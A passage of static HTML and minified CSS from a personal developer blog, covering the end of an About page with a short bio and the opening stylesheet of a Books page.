cc-amex:before{content:"\F1F3"}.fa-cc-paypal:before{content:"\F1F4"}.fa-cc-stripe:before{content:"\F1F5"}.fa-bell-slash:before{content:"\F1F6"}.fa-bell-slash-o:before{content:"\F1F7"}.fa-trash:before{content:"\F1F8"}.fa-copyright:before{content:"\F1F9"}.fa-at:before{content:"\F1FA"}.fa-eyedropper:before{content:"\F1FB"}.fa-paint-brush:before{content:"\F1FC"}.fa-birthday-cake:before{content:"\F1FD"}.fa-area-chart:before{content:"\F1FE"}.fa-pie-chart:before{content:"\F200"}.fa-line-chart:before{content:"\F201"}.fa-lastfm:before{content:"\F202"}.fa-lastfm-square:before{content:"\F203"}.fa-toggle-off:before{content:"\F204"}.fa-toggle-on:before{content:"\F205"}.fa-bicycle:before{content:"\F206"}.fa-bus:before{content:"\F207"}.fa-ioxhost:before{content:"\F208"}.fa-angellist:before{content:"\F209"}.fa-cc:before{content:"\F20A"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\F20B"}.fa-meanpath:before{content:"\F20C"}.fa-buysellads:before{content:"\F20D"}.fa-connectdevelop:before{content:"\F20E"}.fa-dashcube:before{content:"\F210"}.fa-forumbee:before{content:"\F211"}.fa-leanpub:before{content:"\F212"}.fa-sellsy:before{content:"\F213"}.fa-shirtsinbulk:before{content:"\F214"}.fa-simplybuilt:before{content:"\F215"}.fa-skyatlas:before{content:"\F216"}.fa-cart-plus:before{content:"\F217"}.fa-cart-arrow-down:before{content:"\F218"}.fa-diamond:before{content:"\F219"}.fa-ship:before{content:"\F21A"}.fa-user-secret:before{content:"\F21B"}.fa-motorcycle:before{content:"\F21C"}.fa-street-view:before{content:"\F21D"}.fa-heartbeat:before{content:"\F21E"}.fa-venus:before{content:"\F221"}.fa-mars:before{content:"\F222"}.fa-mercury:before{content:"\F223"}.fa-intersex:before,.fa-transgender:before{content:"\F224"}.fa-transgender-alt:before{content:"\F225"}.fa-venus-double:before{content:"\F226"}.fa-mars-double:before{content:"\F227"}.fa-venus-mars:before{content:"\F228"}.fa-mars-stroke:before{content:"\F229"}.fa-mars-stroke-v:before{content:"\F22A"}.fa-mars-stroke-h:before{content:"\F22B"}.fa-neuter:before{content:"\F22C"}.fa-genderless:before{content:"\F22D"}.fa-facebook-official:before{content:"\F230"}.fa-pinterest-p:before{content:"\F231"}.fa-whatsapp:before{content:"\F232"}.fa-server:before{content:"\F233"}.fa-user-plus:before{content:"\F234"}.fa-user-times:before{content:"\F235"}.fa-bed:before,.fa-hotel:before{content:"\F236"}.fa-viacoin:before{content:"\F237"}.fa-train:before{content:"\F238"}.fa-subway:before{content:"\F239"}.fa-medium:before{content:"\F23A"}.fa-y-combinator:before,.fa-yc:before{content:"\F23B"}.fa-optin-monster:before{content:"\F23C"}.fa-opencart:before{content:"\F23D"}.fa-expeditedssl:before{content:"\F23E"}.fa-battery-4:before,.fa-battery-full:before{content:"\F240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\F241"}.fa-battery-2:before,.fa-battery-half:before{content:"\F242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\F243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\F244"}.fa-mouse-pointer:before{content:"\F245"}.fa-i-cursor:before{content:"\F246"}.fa-object-group:before{content:"\F247"}.fa-object-ungroup:before{content:"\F248"}.fa-sticky-note:before{content:"\F249"}.fa-sticky-note-o:before{content:"\F24A"}.fa-cc-jcb:before{content:"\F24B"}.fa-cc-diners-club:before{content:"\F24C"}.fa-clone:before{content:"\F24D"}.fa-balance-scale:before{content:"\F24E"}.fa-hourglass-o:before{content:"\F250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\F251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\F252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\F253"}.fa-hourglass:before{content:"\F254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\F255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\F256"}.fa-hand-scissors-o:before{content:"\F257"}.fa-hand-lizard-o:before{content:"\F258"}.fa-hand-spock-o:before{content:"\F259"}.fa-hand-pointer-o:before{content:"\F25A"}.fa-hand-peace-o:before{content:"\F25B"}.fa-trademark:before{content:"\F25C"}.fa-registered:before{content:"\F25D"}.fa-creative-commons:before{content:"\F25E"}.fa-gg:before{content:"\F260"}.fa-gg-circle:before{content:"\F261"}.fa-tripadvisor:before{content:"\F262"}.fa-odnoklassniki:before{content:"\F263"}.fa-odnoklassniki-square:before{content:"\F264"}.fa-get-pocket:before{content:"\F265"}.fa-wikipedia-w:before{content:"\F266"}.fa-safari:before{content:"\F267"}.fa-chrome:before{content:"\F268"}.fa-firefox:before{content:"\F269"}.fa-opera:before{content:"\F26A"}.fa-internet-explorer:before{content:"\F26B"}.fa-television:before,.fa-tv:before{content:"\F26C"}.fa-contao:before{content:"\F26D"}.fa-500px:before{content:"\F26E"}.fa-amazon:before{content:"\F270"}.fa-calendar-plus-o:before{content:"\F271"}.fa-calendar-minus-o:before{content:"\F272"}.fa-calendar-times-o:before{content:"\F273"}.fa-calendar-check-o:before{content:"\F274"}.fa-industry:before{content:"\F275"}.fa-map-pin:before{content:"\F276"}.fa-map-signs:before{content:"\F277"}.fa-map-o:before{content:"\F278"}.fa-map:before{content:"\F279"}.fa-commenting:before{content:"\F27A"}.fa-commenting-o:before{content:"\F27B"}.fa-houzz:before{content:"\F27C"}.fa-vimeo:before{content:"\F27D"}.fa-black-tie:before{content:"\F27E"}.fa-fonticons:before{content:"\F280"}.fa-reddit-alien:before{content:"\F281"}.fa-edge:before{content:"\F282"}.fa-credit-card-alt:before{content:"\F283"}.fa-codiepie:before{content:"\F284"}.fa-modx:before{content:"\F285"}.fa-fort-awesome:before{content:"\F286"}.fa-usb:before{content:"\F287"}.fa-product-hunt:before{content:"\F288"}.fa-mixcloud:before{content:"\F289"}.fa-scribd:before{content:"\F28A"}.fa-pause-circle:before{content:"\F28B"}.fa-pause-circle-o:before{content:"\F28C"}.fa-stop-circle:before{content:"\F28D"}.fa-stop-circle-o:before{content:"\F28E"}.fa-shopping-bag:before{content:"\F290"}.fa-shopping-basket:before{content:"\F291"}.fa-hashtag:before{content:"\F292"}.fa-bluetooth:before{content:"\F293"}.fa-bluetooth-b:before{content:"\F294"}.fa-percent:before{content:"\F295"}.sidebar{width:calc(99.9% * 1/3 - 20px)}.sidebar:nth-child(1n){float:left;margin-right:30px;clear:none}.sidebar:last-child{margin-right:0}.sidebar:nth-child(3n){margin-right:0;float:right}.sidebar:nth-child(3n+1){clear:both}.sidebar .sidebar-inner{position:relative;padding:40px}.sidebar .sidebar-inner:after{background:#eee;background:-webkit-linear-gradient(top,#eee,#eee 48%,#fff);background:linear-gradient(180deg,#eee 0,#eee 48%,#fff);position:absolute;content:"";width:1px;height:540px;top:30px;right:-10px;bottom:0}.sidebar .sidebar-inner img{display:inline-block;margin-bottom:0;border-radius:50%;background-clip:padding-box}.sidebar .sidebar-inner h1,.sidebar .sidebar-inner h2{font-size:18px;font-weight:500;line-height:18px;margin:20px 0 10px}.sidebar .sidebar-inner p{color:#888;font-size:16px;line-height:26px;margin-bottom:26px}.sidebar .sidebar-inner p.copyright{color:#b6b6b6;font-size:14px}@media (max-width:1100px){.sidebar .sidebar-inner{padding:35px 20px 0}.sidebar{width:calc(99.9% * 1/2 - 15px)}.sidebar:nth-child(1n){float:left;margin-right:30px;clear:none}.sidebar:last-child{margin-right:0}.sidebar:nth-child(2n){margin-right:0;float:right}.sidebar:nth-child(odd){clear:both}}@media (max-width:900px){.sidebar{width:calc(99.9% * 5/12 - 17.5px)}.sidebar:nth-child(1n){float:left;margin-right:30px;clear:none}.sidebar:last-child{margin-right:0}.sidebar:nth-child(12n){margin-right:0;float:right}.sidebar:nth-child(12n+1){clear:both}.sidebar .sidebar-inner{padding:30px 20px 0}}@media (max-width:500px){.sidebar{width:calc(99.9% * 1 - 0px)}.sidebar:nth-child(1n){float:left;margin-right:30px;clear:none}.sidebar:last-child{margin-right:0}.sidebar:nth-child(undefinedn){margin-right:0;float:right}.sidebar:nth-child(undefinedn+1){clear:both}.sidebar .sidebar-inner{padding:25px 20px 0}.sidebar .sidebar-inner:after{display:none}}.blog-page{margin-bottom:40px}.blog-page h1{font-size:calc(20px + 16 * ((100vw - 420px) / 860));margin-top:0}@media screen and (min-width:1280px){.blog-page h1{font-size:36px}}@media screen and (max-width:420px){.blog-page h1{font-size:20px}}.blog-page p{font-size:16px;line-height:26px;margin-bottom:26px}.book{min-height:250px}.book .thumb{float:left;margin-right:20px;height:250px}@media (max-width:900px){.blog-single .footer,.blog-single .text{padding:0 15px}}</style></head><body><div id="react-mount"><div class="wrapper" data-reactroot="" data-reactid="1" data-react-checksum="-893139643"><div data-reactid="2"><!-- react-empty: 3 --><div data-reactid="4"><div class="sidebar" data-reactid="5"><div class="sidebar-inner" data-reactid="6"><div class="blog-details" data-reactid="7"><header data-reactid="8"><header data-reactid="9"><a style="text-decoration:none;border-bottom:none;outline:none;" href="/" data-reactid="10"><img src="/1511a9c6d133906a47d1f4550a59a704.jpg" width="75" height="75" data-reactid="11"/></a><h2 data-reactid="12"><a style="text-decoration:none;border-bottom:none;color:inherit;" href="/" data-reactid="13"><!-- react-text: 14 --> <!-- /react-text --><!-- react-text: 15 -->Tyler Riedal<!-- /react-text --><!-- react-text: 16 --> <!-- /react-text --></a></h2><p data-reactid="17">Full-stack developer.<br>Security enthusiast.</p></header></header></div><div class="blog-options" data-reactid="18"><nav class="blog-nav" data-reactid="19"><ul data-reactid="20"><li data-reactid="21"><a href="/" data-reactid="22">Articles</a></li><li data-reactid="23"><a href="/books/" data-reactid="24">Books</a></li><li data-reactid="25"><a href="/about/" class="current" data-reactid="26">About me</a></li></ul></nav><footer data-reactid="27"><div class="blog-social" data-reactid="28"><ul data-reactid="29"><li data-reactid="30"><a href="https://github.com/triedal" data-reactid="31"><i class="fa fa-github-alt" data-reactid="32"></i></a></li><li data-reactid="33"><a href="mailto:triedal@mail.usf.edu?Subject=Hello" data-reactid="34"><i class="fa fa-envelope-o" data-reactid="35"></i></a></li></ul></div></footer></div></div></div><div class="content" data-reactid="36"><div class="main" data-reactid="37"><div class="main-inner" data-reactid="38"><div class="blog-page" data-reactid="39"><div class="text" data-reactid="40"><h1 data-reactid="41">About me</h1><div data-reactid="42"><p>I am a full-stack developer with interests in business, real estate, and technology. When I am AFK I enjoy climbing, riding my bike, and drinking beer. One day I would like to start my own business. I also have dreams of living in a van.</p>
</div></div></div></div></div></div></div></div></div></div><script src="/bundle.js?t=1539452859922"></script></body></html>
</file>

<file: books/index.html>
<!DOCTYPE html>
 <html lang="en"><head><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/><link rel="icon" href="/favicon.ico" type="image/x-icon"/><meta charset="utf-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge"/><meta name="viewport" content="width=device-width, initial-scale=1.0 maximum-scale=5.0"/><title data-react-helmet="true">Books - Blog by Tyler Riedal</title><link href="https://fonts.googleapis.com/css?family=Roboto:400,400italic,500,700&amp;subset=latin,cyrillic" rel="stylesheet" type="text/css"/><style>html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,cite,code,details,figcaption,figure,footer,header,hgroup,main,nav,section,small,summary{display:block}article,article ol,article ul,blockquote,body,div,figure,footer,header,input,nav,section{box-sizing:border-box}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr{letter-spacing:.1em}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:70%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}em,i{line-height:0;position:relative;vertical-align:baseline}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}img{max-width:100%;display:block;margin:inherit auto}.wrapper{max-width:1070px;margin-left:auto;margin-right:auto}.wrapper:after,.wrapper:before{content:"";display:table}.wrapper:after{clear:both}.content{width:calc(99.9% * 2/3 - 10px)}.content:nth-child(1n){float:left;margin-right:30px;clear:none}.content:last-child{margin-right:0}.content:nth-child(3n){margin-right:0;float:right}.content:nth-child(3n+1){clear:both}.main-inner{padding:40px 35px}@media screen and (max-width:1100px){.content{width:calc(99.9% * 2/4 - 15px)}.content:nth-child(1n){float:left;margin-right:30px;clear:none}.content:last-child{margin-right:0}.content:nth-child(4n){margin-right:0;float:right}.content:nth-child(4n+1){clear:both}.main-inner{padding:35px 20px}}@media screen and (max-width:900px){.content{width:calc(99.9% * 7/12 - 12.5px)}.content:nth-child(1n){float:left;margin-right:30px;clear:none}.content:last-child{margin-right:0}.content:nth-child(12n){margin-right:0;float:right}.content:nth-child(12n+1){clear:both}.main-inner{padding:30px 20px}}@media screen and (max-width:500px){.content{width:calc(99.9% * 4/4 - 0px)}.content:nth-child(1n){float:left;margin-right:30px;clear:none}.content:last-child{margin-right:0}.content:nth-child(4n){margin-right:0;float:right}.content:nth-child(4n+1){clear:both}.main-inner{padding:25px 20px}}@media screen and (min-width:40em){.floatLeft{float:left}}@media screen and (min-width:40em){.floatCenter{margin-left:auto;margin-right:auto}}@media screen and (min-width:40em){.floatRight{float:right}}@media screen and (min-width:40em){body,html{margin:0;width:100%;max-width:none}}html{box-sizing:border-box;font-size:16px;font-size:100%;font-family:Roboto,Arial,sans-serif;color:#222;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}@media screen and (min-width:40em){html{font-size:18px;font-size:1.125rem}}*,:after,:before{box-sizing:inherit}body{margin:0}footer{display:block}body>footer{margin:0 auto;width:80%}header,main,section{display:block}a{background:transparent;color:#222;text-decoration:none;-webkit-transition:all .3s;transition:all .3s}a:active,a:hover{outline:0}a:active,a:hover{color:#222}article{display:block;margin:0 auto;width:80%}@media screen and (min-width:40em){article{max-width:945px;max-width:52.5rem}}audio{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}canvas{display:inline-block;vertical-align:baseline}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace}code{padding:26px;padding:1.625rem;display:block}@media screen and (min-width:40em){code{padding:31px;padding:1.722222222222222rem}}details,figcaption,summary{display:block}figcaption{line-height:26px;line-height:1.625rem;color:#222;font-size:.8125rem;font-style:italic;margin-bottom:0;text-align:center}@media screen and (min-width:40em){figcaption{line-height:31px;line-height:1.722222222222222rem;margin-bottom:0}}figure{display:block}@media screen and (min-width:40em){figure.floatLeft,figure.floatRight{max-width:315px;max-width:17.5rem;padding:0 31px;padding:0 1.722222222222222rem}}@media screen and (min-width:40em){figure.floatLeft blockquote,figure.floatRight blockquote{padding:0;text-align:left}}@media screen and (min-width:40em){figure.floatLeft blockquote p,figure.floatRight blockquote p{font-size:19.2px;font-size:1.2rem;line-height:31px;line-height:1.722222222222222rem}}h1{font-size:40px;font-size:2.5rem;line-height:52px;line-height:3.25rem;margin-top:104px;margin-top:6.5rem;margin-bottom:26px;margin-bottom:1.625rem}h2{font-size:27px;font-size:1.6875rem;line-height:39px;line-height:2.4375rem;margin-top:65px;margin-top:4.0625rem;margin-bottom:13px;margin-bottom:.8125rem}h3{font-size:22px;font-size:1.375rem;margin-top:52px;margin-top:3.25rem}h3,h4{line-height:26px;line-height:1.625rem;margin-bottom:13px;margin-bottom:.8125rem}h4{font-size:19.2px;font-size:1.2rem;margin-top:39px;margin-top:2.4375rem}h5,h6{font-size:16px;font-size:1rem;line-height:26px;line-height:1.625rem;margin-top:65px;margin-top:4.0625rem;margin-bottom:13px;margin-bottom:.8125rem}@media screen and (min-width:40em){h1{font-size:40px;font-size:2.5rem;line-height:62px;line-height:3.444444444444445rem;margin-top:124px;margin-top:6.888888888888889rem;margin-bottom:31px;margin-bottom:1.722222222222222rem}h2{font-size:27px;font-size:1.6875rem;line-height:46.5px;line-height:2.583333333333334rem;margin-top:77.5px;margin-top:4.305555555555556rem;margin-bottom:15.5px;margin-bottom:.861111111111111rem}h3{font-size:22px;font-size:1.375rem;margin-top:62px;margin-top:3.444444444444445rem}h3,h4{line-height:31px;line-height:1.722222222222222rem;margin-bottom:15.5px;margin-bottom:.861111111111111rem}h4{font-size:19.2px;font-size:1.2rem;margin-top:46.5px;margin-top:2.583333333333334rem}h5,h6{font-size:16px;font-size:1rem;line-height:31px;line-height:1.722222222222222rem;margin-top:77.5px;margin-top:4.305555555555556rem;margin-bottom:15.5px;margin-bottom:.861111111111111rem}}h1+h2{margin-top:26px;margin-top:1.625rem}@media screen and (min-width:40em){h1+h2{margin-top:31px;margin-top:1.722222222222222rem}}h2+h3,h3+h4,h4+h5{margin-top:13px;margin-top:.8125rem}@media screen and (min-width:40em){h2+h3,h3+h4,h4+h5{margin-top:15.5px;margin-top:.861111111111111rem}}h5+h6{margin-top:-13px;margin-top:-.8125rem}@media screen and (min-width:40em){h5+h6{margin-top:-15.5px;margin-top:-.861111111111111rem}}h6{font-style:italic;font-weight:400}hgroup,hr{display:block}hr{margin-top:52px;margin-bottom:52px;box-sizing:content-box;border:0;color:#222;height:26px;height:1.625rem;margin:3.25rem auto;background-size:100% 26px;background-size:100% 1.625rem;background-image:-webkit-linear-gradient(top,transparent 1px,transparent 11px,#222 0,#222 15px,transparent 0,transparent 26px);background-image:linear-gradient(180deg,transparent 1px,transparent 11px,#222 0,#222 15px,transparent 0,transparent 26px);width:100px}@media screen and (min-width:40em){hr{background-size:100% 31px;background-size:100% 1.722222222222222rem;background-image:-webkit-linear-gradient(top,transparent 1px,transparent 13.5px,#222 0,#222 17.5px,transparent 0,transparent 31px);background-image:linear-gradient(180deg,transparent 1px,transparent 13.5px,#222 0,#222 17.5px,transparent 0,transparent 31px);margin-top:62px;margin-top:3.444444444444445rem;margin-bottom:62px;margin-bottom:3.444444444444445rem;height:31px;height:1.722222222222222rem}}img{border:0;max-width:100%;display:block;margin:inherit auto}svg:not(:root){overflow:hidden}ol li,ul li{margin-bottom:0}nav{display:block}progress{display:inline-block;vertical-align:baseline}blockquote{font-style:italic;padding-left:1.4375rem}@media screen and (min-width:40em){blockquote{padding-left:2rem}}cite{display:block;font-style:normal}figure blockquote{padding:26px 0;padding:1.625rem 0}@media screen and (min-width:40em){figure blockquote{padding:62px 0 31px;padding:3.444444444444445rem 0 1.722222222222222rem;text-align:center}}figure blockquote p{font-size:27px;font-size:1.6875rem;line-height:39px;line-height:2.4375rem}@media screen and (min-width:40em){figure blockquote p{font-size:27px;font-size:1.6875rem;line-height:46.5px;line-height:2.583333333333334rem}}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}[hidden],template{display:none}abbr{letter-spacing:.1em}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}em,i{line-height:0;position:relative;vertical-align:baseline}mark{background:#ff0;color:#000}small{line-height:13px;line-height:.8125rem;font-size:70%}@media screen and (min-width:40em){small{line-height:15.5px;line-height:.861111111111111rem}}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}.attention-grabber{font-size:19.2px;font-size:1.2rem}.alignLeft{text-align:left}.alignCenter{text-align:center}.alignRight{text-align:right}.uppercase{letter-spacing:.1em;text-transform:uppercase}video{display:inline-block;vertical-align:baseline}.description{font-size:calc(12px + 2 * ((100vw - 420px) / 860));line-height:1.6}@media screen and (min-width:1280px){.description{font-size:14px}}@media screen and (max-width:420px){.description{font-size:12px}}.blog-post{margin-bottom:30px}.blog-post:last-child{margin-bottom:10px}.blog-post h2{margin-top:10px;line-height:30px;margin-bottom:20px}.blog-post h2 a:hover{border-bottom:1px solid}.blog-post p{font-size:16px;line-height:26px;margin-bottom:26px}.blog-post time{color:#222}.blog-post .blog-category,.blog-post time{font-size:14px;font-weight:500;text-transform:uppercase}.blog-post .blog-category{color:#f7a046}.blog-post .readmore{font-size:16px;color:#5d93ff}.blog-post .readmore:hover{border-bottom:1px solid}.blog-single{max-width:945px;margin-left:auto;margin-right:auto}.blog-single h1{text-align:center;margin-top:30px}.blog-single .text{line-height:31px;margin-bottom:31px}.blog-single .date-published,.blog-single .text :not(div),.blog-single h1{max-width:700px;margin-left:auto;margin-right:auto}.blog-single .text img{max-width:100%;height:auto}.blog-single a{color:#f7a046}.blog-single .footer{max-width:700px;margin-left:auto;margin-right:auto;line-height:31px;margin-bottom:31px}.gohome{position:fixed;left:20px;font-size:16px;text-align:center;padding:8px 16px;color:#999;background:#f4f4f4;font-weight:400;border-radius:3px}.gohome:focus,.gohome:hover{color:#444;background:#f4f4f4;border:0}@media (max-width:900px){.blog-single h1{margin-top:15px}.blog-single .footer,.blog-single .text{padding:0 15px;line-height:26px;margin-bottom:26px}.gohome{position:static;margin:20px auto 0;text-align:center;width:85px;display:block}}p>code,span>code{white-space:pre;white-space:pre-wrap;white-space:pre-line;white-space:-pre-wrap;white-space:-o-pre-wrap;white-space:-moz-pre-wrap;white-space:-hp-pre-wrap;word-wrap:break-word;display:inline;font-family:Inconsolata,monospace,serif;max-width:100%;overflow:auto;padding:.25em .5em}p>code,pre code,span>code{border-radius:3px;background:#f8f8f8}pre code{display:block;overflow-x:auto;padding:.5em 1em;color:#333}.hljs-comment,.hljs-quote{color:#998;font-style:italic}.hljs-keyword,.hljs-selector-tag,.hljs-subst{color:#333;font-weight:700}.hljs-literal,.hljs-number,.hljs-tag .hljs-attr,.hljs-template-variable,.hljs-variable{color:teal}.hljs-doctag,.hljs-string{color:#d14}.hljs-section,.hljs-selector-id,.hljs-title{color:#900;font-weight:700}.hljs-subst{font-weight:400}.hljs-class .hljs-title,.hljs-type{color:#458;font-weight:700}.hljs-attribute,.hljs-name,.hljs-tag{color:navy;font-weight:400}.hljs-link,.hljs-regexp{color:#009926}.hljs-bullet,.hljs-symbol{color:#990073}.hljs-built_in,.hljs-builtin-name{color:#0086b3}.hljs-meta{color:#999;font-weight:700}.hljs-deletion{background:#fdd}.hljs-addition{background:#dfd}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:700}.blog-nav{margin:20px 0 10px}.blog-nav ul{list-style:none;padding-left:0}.blog-nav ul li{margin:10px 0}.blog-nav ul li a{font-size:16px;line-height:26px;margin-bottom:26px;border-bottom:0;font-weight:400;color:#222}.blog-nav ul li a.current,.blog-nav ul li a:hover{border-bottom:1px solid}.blog-social{margin-top:30px}.blog-social ul:after,.blog-social ul:before{content:" ";display:table}.blog-social ul:after{clear:both}.blog-social ul{list-style:none;padding:0;margin:10px 0;zoom:1}.blog-social ul>li{float:left;margin-right:5px;text-align:center;height:24px;width:24px;border-radius:3px;background:#f4f4f4}.blog-social ul>li:hover{background:#f4f4f4}.blog-social ul>li>a{border-bottom:0}.blog-social ul>li>a>i{color:#606060;font-size:14px;line-height:24px}.blog-social ul>li:hover a>i{color:#444}/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(/32400f4e08932a94d8bfd2422702c446.eot);src:url(/32400f4e08932a94d8bfd2422702c446.eot?#iefix&v=4.5.0) format("embedded-opentype"),url(/db812d8a70a4e88e888744c1c9a27e89.woff2) format("woff2"),url(/a35720c2fed2c7f043bc7e4ffb45e073.woff) format("woff"),url(/a3de2170e4e9df77161ea5d3f31b2668.ttf) format("truetype"),url([data-uri]) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scaleY(-1);transform:scaleY(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root 